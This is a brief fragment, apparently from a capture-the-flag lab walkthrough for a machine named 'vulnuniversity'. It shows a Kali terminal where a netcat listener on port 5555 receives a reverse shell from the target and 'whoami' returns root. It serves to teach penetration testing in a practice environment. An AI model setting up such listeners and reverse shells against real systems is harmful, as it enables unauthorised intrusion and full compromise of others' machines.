 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
10.10.145.207: inverse host lookup failed: Unknown host
connect to [10.6.114.60] from (UNKNOWN) [10.10.145.207] 39658
bash: cannot set terminal process group (12583): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# whoami
whoami
root
Start AttackBox